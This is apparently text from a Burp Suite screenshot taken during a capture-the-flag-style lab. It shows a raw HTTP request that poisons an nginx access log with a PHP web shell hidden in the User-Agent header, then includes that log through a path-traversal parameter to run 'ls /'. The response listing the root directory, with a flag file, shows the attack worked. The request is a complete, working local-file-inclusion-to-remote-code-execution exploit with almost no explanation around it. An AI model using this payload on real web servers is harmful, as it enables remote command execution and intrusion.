 1 GET /ilf_admin/index.php?log=../../../../../../var/log/nginx/access.log&cmd=ls+/ HTTP/1.1
2 Host: 83.136.248.62:52545
3 User-Agent: <?php system($_GET["cmd"]); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://83.136.248.62:52545/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
Response
Pretty Raw Hex Render
1507
"http://83.136.248.62:52545/" "bin
1508 dev
1509 etc
1510 flag_dacc60f2348d.txt
1511 home
1512 lib
1513 media
1514 mnt
1515 opt
1516 proc
1517 root
1518 run
1519 sbin
1520 srv
1521 sys
1522 tmp
1523 usr
1524 var